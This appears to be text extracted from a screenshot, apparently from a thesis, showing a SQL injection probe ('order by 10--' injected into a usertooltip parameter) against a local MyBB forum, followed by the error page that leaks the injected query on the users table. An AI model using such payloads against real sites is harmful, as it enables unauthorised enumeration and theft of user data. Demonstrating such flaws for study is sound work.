 localhost/skripsi1/ajaxfs.php?usertooltip=1'%20order%20by%2010--
MyBB
MyBB SQL Error
MyBB has experienced an internal SQL error and cannot continue.
SQL Error:
1064 - You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1
Query:
SELECT * FROM mybb_users WHERE uid='1' order by 10--'
Please contact the MyBB Group for support.